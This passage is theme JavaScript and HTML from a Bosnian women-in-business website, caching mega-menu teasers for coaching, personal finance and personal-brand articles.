                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\">Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
